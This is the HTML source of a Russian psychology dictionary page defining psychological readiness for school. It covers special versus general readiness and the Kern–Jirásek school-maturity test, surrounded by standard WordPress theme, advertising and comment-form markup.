var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/10123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=10123' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F15a119-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F15a119-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/15a119.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-10123 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Психологическая готовность к школьному обучению</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Психологическая готовность к школьному обучению</b> — единство психических характеристик субъекта, обеспечивающее успешное начало обучения в школе. Различаются два вида П. г. к ш. о. — специальная и общая. В первом случае измеряются индивидуальные показатели преимущественно интеллектуального и сенсомоторного развития, которые сопоставляются с выявленными в широкомасштабных измерениях возрастными стандартами. Если значения индивидуальных показателей не ниже нижней границы, ребенок признается готовым к школьному обучению. В последние годы признается высокая вариативность региональных (групповых) стандартов и поэтому более разумным представляется сравнение индивидуальных показателей с &laquo;групповым стандартом&raquo;. В качестве варианта показателей специальной готовности могут быть использованы показатели достижений по программам дошкольного обучения (напр., счет в пределах десяти, скорость чтения и т. п.). Недостаточная прогностическая валидность измерений специальной готовности заставила обратить внимание на общую личностную готовность, понимаемую как необходимый уровень общего психического развития, обусловленный полноценным развитием в дошкольном детстве. К показателям общей готовности относятся характеристики произвольности деятельности, сформированности общения со взрослым и сверстником, развитие правилосообразного поведения, готовность к деловому сотрудничеству с учителем, положительное отношение к школе, учению и т.д. Принцип оценки готовности остается тем же — сравнение индивидуальных показателей с возрастной нормой.</p>
<p>Примером теста &laquo;школьной зрелости&raquo; служит тест Керна — Йерасека, состоящий из трех субтекстов — рисунка человека (характеризующий уровень общего психического развития); срисовывания формальной схемы расположения точек (умение действовать по формальному правилу); списывания (&laquo;срисовывание&raquo;) предложения (представление о делении речи на слова и отдельные буквы). Показатели по субтекстам суммируются, и суммарный балл определяет уровень готовности (неготовности).</p>
<p>В последние годы возникло и развивается представление о гибкой системе школьного обучения, обеспечивающей профилактику возможных и коррекцию уже возникших трудностей и позволяющей снизить требования к готовности ребенка и создать условия для успешного обучения всех поступающих в школу детей. Именно по этому принципу строятся наиболее прогрессивные программы классов (групп) шестилетних детей.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/25a6.htm">Экспериментальная психология</a>
<li><a href="https://psylist.net/slovar/3a15.htm">Влечение</a>
<li><a href="https://psylist.net/slovar/13a26.htm">Неофрейдизм</a>
<li><a href="https://psylist.net/slovar/1a23.htm">Адаптация социальная</a>
<li><a href="https://psylist.net/slovar/10a14.htm">Когнитивная карта</a>
<li><a href="https://psylist.net/slovar/5a23.htm">Детектор лжи</a>
<li><a href="https://psylist.net/slovar/25.htm">Психологический словарь Буква Э</a>
<li><a href="https://psylist.net/slovar/1a171.htm">Ананказм</a>
<li><a href="https://psylist.net/slovar/13a21.htm">Нейроквантовая теория</a>
<li><a href="https://psylist.net/slovar/9a53.htm">Имплицитная теория личности</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/15a119.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10123' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
